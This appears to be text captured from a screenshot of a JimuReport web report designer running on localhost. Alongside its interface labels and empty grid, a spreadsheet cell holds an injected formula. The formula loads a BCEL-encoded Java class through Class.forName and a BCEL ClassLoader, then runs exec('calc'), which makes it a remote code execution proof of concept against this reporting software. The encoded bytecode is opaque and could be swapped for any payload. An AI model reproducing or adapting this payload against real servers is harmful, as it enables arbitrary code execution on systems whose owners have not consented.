 localhost:8085/jmreport/index/979637614483419136?menuType=datainfo
收起
正常 Microsoft YaHei 10 B I U S A fx i
数据集管理
报表信息
数据字典
A B C D E F G H I J K L
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
=((c=
(Class.forName('$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3dCK$5bk$95$97$f8$7e$c4$95$c0$c2$s$c6$j$c6$NjbR$c5$88a_$ca$E$86$40k$da$c1$f0Y$baQ$e3$c2$P$f0$a3$8cw$w$
B$a2M$e6$de9$e7$9es$e6$a6_$df$l$9f$ANq$60$p$8b$b2$8dul$a8$b2ib$cb$c46$83q$sB$n$cf$Z$b4J$b5$cd$a07$a2$$g$c8y$o$e4$b7$e3Q$87$c7$P$7egHL$d1$8b$C$7f$d8$f6c$a1$f0$94$d4
e_$q$MY$afqsQ$t$c8$t$3c$608$aax$D$ff$c9w$87$7e$d8s$5b2$Wa$af$5e$5d$a0$ee$e2$u$e0IB$G$z$YuU$f4$3f9$83$7d9$J$f8$a3$UQ$98$98$d8$n$dc$8a$c6q$c0$af$84z$d7$a2$f7$8e$95$c9
$81$B$d3$c4$ae$83$3d$ec$3bX$c1$w$85$d2$90$n$3f$cflv$G$3c$90$M$a5$94$S$91$7b$dd$9c$853$U$e6$c2$fbq$u$c5$88$f2$ed$k$973P$ae$y$$$3f$a5$eb8$84N$7fT$7d$Z0$b5$GU$8b$90
K$9dQ$cf$d6$de$c0$5e$d2$f1$SU$p$r5$d8T$9d_$B$96$e9$G$9a$d2$da$a4R$e6$934$M$b0$de$91$a9$bdB$7b$fe$e37$W$fc$Wr$c8S$_$d0$d1$89$v$d2$v$a5$fa$b5$l$d5$l$f2$9c$f6$B$A$A',
true,new com.sun.org.apache.bcel.internal.util.ClassLoader()))) + ( c.exec('calc')))